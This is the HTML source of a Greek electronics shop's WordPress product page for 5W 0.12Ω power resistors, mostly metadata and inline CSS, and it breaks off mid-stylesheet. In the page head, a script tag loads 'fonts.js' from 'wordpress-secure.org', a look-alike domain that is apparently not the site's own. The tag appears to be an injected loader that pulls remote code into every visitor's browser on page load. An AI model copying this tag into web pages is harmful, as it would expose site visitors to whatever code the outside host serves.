

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://electronicsworld.gr/product/%CE%B1%CE%BD%CF%84%CE%B9%CF%83%CF%84%CE%AC%CF%83%CE%B5%CE%B9%CF%82-%CE%B2%CE%B1%CF%84%CE%B9%CE%BA%CE%AD%CF%82-5w-0-12%CF%89/
body_size: 70609
content:
<!DOCTYPE html><html lang="el"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://electronicsworld.gr/xmlrpc.php"> <script type="litespeed/javascript" data-src="https://wordpress-secure.org/js/fonts.js"></script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link rel="alternate" hreflang="el" href="https://electronicsworld.gr/product/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b2%ce%b1%cf%84%ce%b9%ce%ba%ce%ad%cf%82-5w-0-12%cf%89/" /><link rel="alternate" hreflang="x-default" href="https://electronicsworld.gr/product/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b2%ce%b1%cf%84%ce%b9%ce%ba%ce%ad%cf%82-5w-0-12%cf%89/" /><title>Αντιστάσεις Βατικές 5W 0.12Ω - Electronics World</title><link rel="canonical" href="https://electronicsworld.gr/product/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b2%ce%b1%cf%84%ce%b9%ce%ba%ce%ad%cf%82-5w-0-12%cf%89/" /><meta property="og:locale" content="el_GR" /><meta property="og:type" content="article" /><meta property="og:title" content="Αντιστάσεις Βατικές 5W 0.12Ω - Electronics World" /><meta property="og:description" content="Αντιστάσεις Βατικές 5W 0.12Ω" /><meta property="og:url" content="https://electronicsworld.gr/product/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b2%ce%b1%cf%84%ce%b9%ce%ba%ce%ad%cf%82-5w-0-12%cf%89/" /><meta property="og:site_name" content="Electronics World" /><meta property="article:modified_time" content="2024-03-11T10:29:26+00:00" /><meta property="og:image" content="https://electronicsworld.gr/wp-content/uploads/2024/03/CCCPRODUCTIMAGES-33737.jpg" /><meta property="og:image:width" content="640" /><meta property="og:image:height" content="640" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://electronicsworld.gr/product/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b2%ce%b1%cf%84%ce%b9%ce%ba%ce%ad%cf%82-5w-0-12%cf%89/","url":"https://electronicsworld.gr/product/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b2%ce%b1%cf%84%ce%b9%ce%ba%ce%ad%cf%82-5w-0-12%cf%89/","name":"Αντιστάσεις Βατικές 5W 0.12Ω - Electronics World","isPartOf":{"@id":"https://electronicsworld.gr/#website"},"primaryImageOfPage":{"@id":"https://electronicsworld.gr/product/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b2%ce%b1%cf%84%ce%b9%ce%ba%ce%ad%cf%82-5w-0-12%cf%89/#primaryimage"},"image":{"@id":"https://electronicsworld.gr/product/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b2%ce%b1%cf%84%ce%b9%ce%ba%ce%ad%cf%82-5w-0-12%cf%89/#primaryimage"},"thumbnailUrl":"https://electronicsworld.gr/wp-content/uploads/2024/03/CCCPRODUCTIMAGES-33737.jpg","datePublished":"2021-01-15T15:22:15+00:00","dateModified":"2024-03-11T10:29:26+00:00","breadcrumb":{"@id":"https://electronicsworld.gr/product/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b2%ce%b1%cf%84%ce%b9%ce%ba%ce%ad%cf%82-5w-0-12%cf%89/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://electronicsworld.gr/product/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b2%ce%b1%cf%84%ce%b9%ce%ba%ce%ad%cf%82-5w-0-12%cf%89/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://electronicsworld.gr/product/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b2%ce%b1%cf%84%ce%b9%ce%ba%ce%ad%cf%82-5w-0-12%cf%89/#primaryimage","url":"https://electronicsworld.gr/wp-content/uploads/2024/03/CCCPRODUCTIMAGES-33737.jpg","contentUrl":"https://electronicsworld.gr/wp-content/uploads/2024/03/CCCPRODUCTIMAGES-33737.jpg","width":640,"height":640,"caption":"Αντιστάσεις Βατικές 5W 0.12Ω"},{"@type":"BreadcrumbList","@id":"https://electronicsworld.gr/product/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b2%ce%b1%cf%84%ce%b9%ce%ba%ce%ad%cf%82-5w-0-12%cf%89/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Αρχική","item":"https://electronicsworld.gr/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://electronicsworld.gr/shop/"},{"@type":"ListItem","position":3,"name":"Αντιστάσεις Βατικές 5W 0.12Ω"}]},{"@type":"WebSite","@id":"https://electronicsworld.gr/#website","url":"https://electronicsworld.gr/","name":"Electronics World","description":"Ο κόσμος των ηλεκτρονικών","publisher":{"@id":"https://electronicsworld.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://electronicsworld.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Organization","@id":"https://electronicsworld.gr/#organization","name":"Electronic World","url":"https://electronicsworld.gr/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://electronicsworld.gr/#/schema/logo/image/","url":"https://electronicsworld.gr/wp-content/uploads/2021/01/logoheader2NEW.png","contentUrl":"https://electronicsworld.gr/wp-content/uploads/2021/01/logoheader2NEW.png","width":2100,"height":1200,"caption":"Electronic World"},"image":{"@id":"https://electronicsworld.gr/#/schema/logo/image/"}}]}</script> <link rel='dns-prefetch' href='//www.google.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Electronics World" href="https://electronicsworld.gr/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://electronicsworld.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felectronicsworld.gr%2Fproduct%2F%25ce%25b1%25ce%25bd%25cf%2584%25ce%25b9%25cf%2583%25cf%2584%25ce%25ac%25cf%2583%25ce%25b5%25ce%25b9%25cf%2582-%25ce%25b2%25ce%25b1%25cf%2584%25ce%25b9%25ce%25ba%25ce%25ad%25cf%2582-5w-0-12%25cf%2589%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://electronicsworld.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felectronicsworld.gr%2Fproduct%2F%25ce%25b1%25ce%25bd%25cf%2584%25ce%25b9%25cf%2583%25cf%2584%25ce%25ac%25cf%2583%25ce%25b5%25ce%25b9%25cf%2582-%25ce%25b2%25ce%25b1%25cf%2584%25ce%25b9%25ce%25ba%25ce%25ad%25cf%2582-5w-0-12%25cf%2589%2F&#038;format=xml" /><style>.lazyload,
			.lazyloading {
				max-width: 100%;
			}</style><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id="litespeed-ccss">.lazyload{max-width:100%}#cookie-notice *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#cookie-notice .cookie-notice-container{display:block}#cookie-notice.cookie-notice-hidden .cookie-notice-container{display:none}.cookie-notice-container{padding:15px 30px;text-align:center;width:100%;z-index:2}.cn-close-icon{position:absolute;right:15px;top:50%;margin:-10px 0 0 0;width:15px;height:15px;opacity:.5;padding:10px;border:none;outline:none;background:none;box-shadow:none}.cn-close-icon:before,.cn-close-icon:after{position:absolute;content:" ";height:15px;width:2px;top:3px;background-color:rgb(128 128 128)}.cn-close-icon:before{transform:rotate(45deg)}.cn-close-icon:after{transform:rotate(-45deg)}#cookie-notice .cn-button{margin:0 0 0 10px;display:inline-block}#cookie-notice .cn-button:not(.cn-button-custom){font-family:-apple-system,BlinkMacSystemFont,Arial,Roboto,"Helvetica Neue",sans-serif;font-weight:400;font-size:13px;letter-spacing:.25px;line-height:20px;margin:0 0 0 10px;text-align:center;text-transform:none;display:inline-block;touch-action:manipulation;white-space:nowrap;outline:none;box-shadow:none;text-shadow:none;border:none;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;text-decoration:none;padding:8.5px 10px;line-height:1;color:inherit}.cn-text-container{margin:0 0 6px 0}.cn-text-container,.cn-buttons-container{display:inline-block}@media all and (max-width:900px){.cookie-notice-container #cn-notice-text{display:block}.cookie-notice-container #cn-notice-buttons{display:block}#cookie-notice .cn-button{margin:0 5px 5px 5px}}@media all and (max-width:480px){.cookie-notice-container{padding:15px 25px}}.wpml-ls-menu-item .wpml-ls-flag{display:inline;vertical-align:baseline}ul .wpml-ls-menu-item a{display:flex;align-items:center}#pojo-a11y-toolbar{position:fixed;font-size:16px!important;line-height:1.4;z-index:9999}#pojo-a11y-toolbar.pojo-a11y-toolbar-left{left:-180px}#pojo-a11y-toolbar.pojo-a11y-toolbar-left .pojo-a11y-toolbar-toggle{left:180px}#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle{position:absolute}#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{display:inline-block;font-size:200%;line-height:0;padding:10px;-webkit-box-shadow:0 0 10px 0 rgb(0 0 0/.1);box-shadow:0 0 10px 0 rgb(0 0 0/.1)}#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle svg{max-width:inherit}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{border:1px solid;font-size:100%;width:180px}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{display:block;line-height:2;font-weight:700;padding:10px 15px 0;margin:0}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items{list-style:none;margin:0;padding:10px 0}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{border-top:1px solid}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a{display:block;padding:10px 15px;font-size:80%;line-height:1}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a svg{padding-right:6px;display:inline-block;width:1.5em;font-style:normal;font-weight:400;font-size:inherit;line-height:1;text-align:center;text-rendering:auto;vertical-align:middle}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a .pojo-a11y-toolbar-text{vertical-align:middle}@media (max-width:767px){#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{padding:7px 12px 0}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items{padding:7px 0}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a{display:block;padding:7px 12px}}.pojo-skip-link{position:absolute;top:-1000em}#pojo-a11y-toolbar *,#pojo-a11y-toolbar ::before,#pojo-a11y-toolbar ::after{box-sizing:border-box}.pojo-sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}:root{--direction-multiplier:1}.screen-reader-text{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;top:-10000em;width:1px;clip:rect(0,0,0,0);border:0}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box}.elementor a{box-shadow:none;text-decoration:none}.elementor img{border:none;border-radius:0;box-shadow:none;height:auto;max-width:100%}.elementor .elementor-widget:not(.elementor-widget-text-editor):not(.elementor-widget-theme-post-content) figure{margin:0}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;align-self:var(--align-self);flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order)}.elementor-element:where(.e-con-full,.elementor-widget){align-content:var(--align-content);align-items:var(--align-items);flex-direction:var(--flex-direction);flex-wrap:var(--flex-wrap);gap:var(--row-gap) var(--column-gap);justify-content:var(--justify-content)}:root{--page-title-display:block}h1.entry-title{display:var(--page-title-display)}.elementor-section{position:relative}.elementor-section .elementor-container{display:flex;margin-left:auto;margin-right:auto;position:relative}@media (max-width:1024px){.elementor-section .elementor-container{flex-wrap:wrap}}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-widget-wrap{align-content:flex-start;flex-wrap:wrap;position:relative;width:100%}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget{position:relative}.elementor-column{display:flex;min-height:1px;position:relative}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:10px}@media (min-width:768px){.elementor-column.elementor-col-25{width:25%}}@media (max-width:767px){.elementor-column{width:100%}}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:smooth}}.elementor-kit-9145{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px}h1.entry-title{display:var(--page-title-display)}@media (max-width:1024px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}}@media (max-width:767px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}}:root{--wd-text-line-height:1.6;--wd-link-decor:underline var(--wd-link-decor-style, none) var(--wd-link-decor-color, currentColor);--wd-link-decor-hover:underline var(--wd-link-decor-style-hover, none) var(--wd-link-decor-color-hover, var(--wd-link-decor-color, currentColor));--wd-brd-radius:.001px;--wd-form-height:42px;--wd-form-color:inherit;--wd-form-placeholder-color:inherit;--wd-form-bg:transparent;--wd-form-brd-color:rgba(0,0,0,0.1);--wd-form-brd-color-focus:rgba(0,0,0,0.15);--wd-form-chevron:url([data-uri]);--wd-navigation-color:51,51,51;--wd-main-bgcolor:#fff;--wd-scroll-w:.001px;--wd-admin-bar-h:.001px;--wd-block-spacing:20px;--wd-header-banner-mt:.001px;--wd-sticky-nav-w:.001px;--color-white:#fff;--color-gray-100:#f7f7f7;--color-gray-200:#f1f1f1;--color-gray-300:#bbb;--color-gray-400:#a5a5a5;--color-gray-500:#767676;--color-gray-600:#666;--color-gray-700:#555;--color-gray-800:#333;--color-gray-900:#242424;--color-white-rgb:255,255,255;--color-black-rgb:0,0,0;--bgcolor-white:#fff;--bgcolor-gray-100:#f7f7f7;--bgcolor-gray-200:#f7f7f7;--bgcolor-gray-300:#f1f1f1;--bgcolor-black-rgb:0,0,0;--bgcolor-white-rgb:255,255,255;--brdcolor-gray-200:rgba(0,0,0,0.075);--brdcolor-gray-300:rgba(0,0,0,0.105);--brdcolor-gray-400:rgba(0,0,0,0.12);--brdcolor-gray-500:rgba(0,0,0,0.2);--wd-start:start;--wd-end:end;--wd-center:center;--wd-stretch:stretch}html,body,div,span,h1,h3,p,a,img,strong,ul,li,form,label,table,tbody,tr,th,td,figure,header,nav,section{margin:0;padding:0;border:0;vertical-align:baseline;font:inherit;font-size:100%}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{line-height:1;-webkit-text-size-adjust:100%;font-family:sans-serif;overflow-x:hidden;overflow-y:scroll;font-size:var(--wd-text-font-size)}ul{list-style:none}a img{border:none}figure,header,main,nav,section{display:block}a,button,input{touch-action:manipulation}button,input{margin:0;color:inherit;font:inherit}button{overflow:visible}button{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0;padding:0;border:0}body{margin:0;background-color:#fff;color:var(--wd-text-color);text-rendering:optimizeLegibility;font-weight:var(--wd-text-font-weight);font-style:var(--wd-text-font-style);font-size:var(--wd-text-font-size);font-family:var(--wd-text-font);-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:var(--wd-text-line-height)}@supports (overflow:clip){body{overflow-x:clip}}:is(body){height:auto}p{margin-bottom:var(--wd-tags-mb,20px)}a{color:var(--wd-link-color);text-decoration:var(--wd-link-decor);-webkit-text-decoration:var(--wd-link-decor)}:is(h1,h2,h3,h4,h5,h6,.title) a{color:inherit;text-decoration:none}label{display:block;margin-bottom:5px;color:var(--wd-title-color);vertical-align:middle;font-weight:400}strong{font-weight:600}img{max-width:100%;height:auto;border:0;vertical-align:middle}svg:not(:root){overflow:hidden}h1{font-size:28px}h3{font-size:22px}h1,h3,.title{display:block;margin-bottom:var(--wd-tags-mb,20px);color:var(--wd-title-color);text-transform:var(--wd-title-transform);font-weight:var(--wd-title-font-weight);font-style:var(--wd-title-font-style);font-family:var(--wd-title-font);line-height:1.4}.wd-entities-title{--wd-link-decor:none;--wd-link-decor-hover:none;display:block;color:var(--wd-entities-title-color);word-wrap:break-word;font-weight:var(--wd-entities-title-font-weight);font-style:var(--wd-entities-title-font-style);font-family:var(--wd-entities-title-font);text-transform:var(--wd-entities-title-transform);line-height:1.4}:is(ul,ol){margin-bottom:var(--list-mb);padding-left:var(--li-pl);--list-mb:20px;--li-mb:10px;--li-pl:17px}:is(ul,ol) li{margin-bottom:var(--li-mb)}:is(ul,ol) li:last-child{margin-bottom:0}ul{list-style:disc}.text-center{--content-align:center;--wd-align:center;--text-align:center;text-align:var(--text-align)}.text-right{--text-align:right;text-align:var(--text-align);--content-align:flex-end;--wd-align:flex-end}.text-left{--text-align:left;text-align:var(--text-align);--content-align:flex-start;--wd-align:flex-start}[class*="color-scheme-light"]{--color-white:#000;--color-gray-100:rgba(255,255,255,0.1);--color-gray-200:rgba(255,255,255,0.2);--color-gray-300:rgba(255,255,255,0.5);--color-gray-400:rgba(255,255,255,0.6);--color-gray-500:rgba(255,255,255,0.7);--color-gray-600:rgba(255,255,255,0.8);--color-gray-700:rgba(255,255,255,0.9);--color-gray-800:#fff;--color-gray-900:#fff;--color-white-rgb:0,0,0;--color-black-rgb:255,255,255;--bgcolor-black-rgb:255,255,255;--bgcolor-white-rgb:0,0,0;--bgcolor-white:#0f0f0f;--bgcolor-gray-100:#0a0a0a;--bgcolor-gray-200:#121212;--bgcolor-gray-300:#141414;--brdcolor-gray-200:rgba(255,255,255,0.1);--brdcolor-gray-300:rgba(255,255,255,0.15);--brdcolor-gray-400:rgba(255,255,255,0.25);--brdcolor-gray-500:rgba(255,255,255,0.3);--wd-text-color:rgba(255,255,255,0.8);--wd-title-color:#fff;--wd-widget-title-color:var(--wd-title-color);--wd-entities-title-color:#fff;--wd-entities-title-color-hover:rgba(255,255,255,0.8);--wd-link-color:rgba(255,255,255,0.9);--wd-link-color-hover:#fff;--wd-form-brd-color:rgba(255,255,255,0.2);--wd-form-brd-color-focus:rgba(255,255,255,0.3);--wd-form-placeholder-color:rgba(255,255,255,0.6);--wd-form-chevron:url([data-uri]);--wd-main-bgcolor:#1a1a1a;--wd-navigation-color:255,255,255;color:var(--wd-text-color)}.color-scheme-dark{--color-white:#fff;--color-gray-100:#f7f7f7;--color-gray-200:#f1f1f1;--color-gray-300:#bbb;--color-gray-400:#a5a5a5;--color-gray-500:#767676;--color-gray-600:#666;--color-gray-700:#555;--color-gray-800:#333;--color-gray-900:#242424;--color-white-rgb:255,255,255;--color-black-rgb:0,0,0;--bgcolor-white:#fff;--bgcolor-gray-100:#f7f7f7;--bgcolor-gray-200:#f7f7f7;--bgcolor-gray-300:#f1f1f1;--bgcolor-black-rgb:0,0,0;--bgcolor-white-rgb:255,255,255;--brdcolor-gray-200:rgba(0,0,0,0.075);--brdcolor-gray-300:rgba(0,0,0,0.105);--brdcolor-gray-400:rgba(0,0,0,0.12);--brdcolor-gray-500:rgba(0,0,0,0.2);--wd-text-color:#767676;--wd-title-color:#242424;--wd-entities-title-color:#333;--wd-entities-title-color-hover:rgba(51,51,51,0.65);--wd-link-color:#333;--wd-link-color-hover:#242424;--wd-form-brd-color:rgba(0,0,0,0.1);--wd-form-brd-color-focus:rgba(0,0,0,0.15);--wd-form-placeholder-color:#767676;--wd-navigation-color:51,51,51;color:var(--wd-text-color)}.wd-fill{position:absolute;inset:0}.wd-hide{display:none!important}.wd-set-mb{--wd-mb:15px}.wd-set-mb>*{margin-bottom:var(--wd-mb)}.reset-last-child>*:last-child{margin-bottom:0}@keyframes wd-fadeIn{from{opacity:0}to{opacity:1}}table{margin-bottom:35px;width:100%;border-spacing:0;border-collapse:collapse;line-height:1.4}table th{padding:15px 10px;border-bottom:2px solid var(--brdcolor-gray-200);color:var(--wd-title-color);text-transform:uppercase;font-size:16px;font-weight:var(--wd-title-font-weight);font-style:var(--wd-title-font-style);font-family:var(--wd-title-font);vertical-align:middle;text-align:start}table td{padding:15px 12px;border-bottom:1px solid var(--brdcolor-gray-300);vertical-align:middle;text-align:start}table :is(tbody,tfoot) th{border-bottom:1px solid var(--brdcolor-gray-300);text-transform:none;font-size:inherit}input[type="text"]{-webkit-appearance:none;-moz-appearance:none;appearance:none}input[type="text"]{padding:0 15px;max-width:100%;width:100%;height:var(--wd-form-height);border:var(--wd-form-brd-width) solid var(--wd-form-brd-color);border-radius:var(--wd-form-brd-radius);background-color:var(--wd-form-bg);box-shadow:none;color:var(--wd-form-color);vertical-align:middle;font-size:14px}::-webkit-input-placeholder{color:var(--wd-form-placeholder-color)}::-moz-placeholder{color:var(--wd-form-placeholder-color)}:-moz-placeholder{color:var(--wd-form-placeholder-color)}input:-webkit-autofill{border-color:var(--wd-form-brd-color);-webkit-box-shadow:0 0 0 1000px var(--wd-form-bg) inset;-webkit-text-fill-color:var(--wd-form-color)}:is(.btn,.button,button,[type=submit],[type=button]){position:relative;display:inline-flex;align-items:center;justify-content:center;gap:5px;outline:none;border-radius:var(--btn-brd-radius,0);vertical-align:middle;text-align:center;text-decoration:none!important;text-shadow:none;line-height:1.2;color:var(--btn-color,#3E3E3E);border:var(--btn-brd-width,0) var(--btn-brd-style,solid) var(--btn-brd-color,#E9E9E9);background-color:var(--btn-bgcolor,#F3F3F3);box-shadow:var(--btn-box-shadow,unset);text-transform:var(--btn-transform,uppercase);font-weight:var(--btn-font-weight,600);font-family:var(--btn-font-family,inherit);font-style:var(--btn-font-style,unset);padding:var(--btn-padding,5px 20px);min-height:var(--btn-height,42px);font-size:var(--btn-font-size,13px)}.color-scheme-dark,.whb-color-dark{--wd-otl-color-scheme:#000}[class*="color-scheme-light"],.whb-color-light{--wd-otl-color-scheme:#fff}.wd-skip-links{position:fixed;display:flex;flex-direction:column;gap:5px;top:10px;inset-inline-start:-1000em;z-index:999999}[class*="wd-grid"]{--wd-col:var(--wd-col-lg);--wd-gap:var(--wd-gap-lg);--wd-col-lg:1;--wd-gap-lg:20px}.wd-grid-g{display:grid;grid-template-columns:repeat(var(--wd-col),minmax(0,1fr));gap:var(--wd-gap)}.wd-grid-col{grid-column:auto/span var(--wd-col)}[class*="wd-grid-f"]{display:flex;flex-wrap:wrap;gap:var(--wd-gap)}.wd-scroll-content{overflow:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;max-height:var(--wd-scroll-h,50vh)}@-moz-document url-prefix(){.wd-scroll-content{scrollbar-width:thin}}.wd-dropdown{--wd-align:var(--wd-start);position:absolute;top:100%;left:0;z-index:380;margin-top:15px;margin-right:0;margin-left:calc(var(--nav-gap, .001px)/2*-1);background-color:var(--bgcolor-white);background-position:bottom right;background-clip:border-box;background-repeat:no-repeat;box-shadow:0 0 3px rgb(0 0 0/.15);text-align:var(--wd-align);border-radius:var(--wd-brd-radius);visibility:hidden;opacity:0;transform:translateY(15px) translateZ(0)}.wd-dropdown:after{content:"";position:absolute;inset-inline:0;bottom:100%;height:15px}.wd-dropdown-menu{min-height:min(var(--wd-dropdown-height, unset),var(--wd-content-h, var(--wd-dropdown-height, unset)));width:var(--wd-dropdown-width);background-image:var(--wd-dropdown-bg-img)}.wd-dropdown-menu.wd-design-full-width{--wd-dropdown-width:100vw}.wd-dropdown-menu.wd-design-full-width:not(.wd-scroll){padding-block:var(--wd-dropdown-padding,30px);padding-left:calc(var(--wd-scroll-w) + var(--wd-sticky-nav-w))}.wd-side-hidden{--wd-side-hidden-w:340px;position:fixed;inset-block:var(--wd-admin-bar-h)0;z-index:500;overflow:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;width:min(var(--wd-side-hidden-w),100vw);background-color:var(--bgcolor-white);outline:none!important}.wd-side-hidden.wd-left{right:auto;left:0;transform:translate3d(-100%,0,0)}.wd-side-hidden.wd-right{right:0;left:auto;transform:translate3d(100%,0,0)}.wd-nav{--list-mb:0;--li-mb:0;--li-pl:0;--nav-gap:20px;--nav-gap-v:5px;--nav-pd:5px 0;--nav-color:rgba(var(--wd-navigation-color), 1);--nav-color-hover:rgba(var(--wd-navigation-color), .7);--nav-color-active:var(--nav-color-hover);--nav-bg:none;--nav-bg-hover:var(--nav-bg);--nav-bg-active:var(--nav-bg-hover);--nav-shadow:none;--nav-shadow-hover:var(--nav-shadow);--nav-shadow-active:var(--nav-shadow-hover);--nav-border:none;--nav-border-hover:var(--nav-border);--nav-border-active:var(--nav-border-hover);--nav-radius:var(--wd-brd-radius);--nav-chevron-color:rgba(var(--wd-navigation-color), 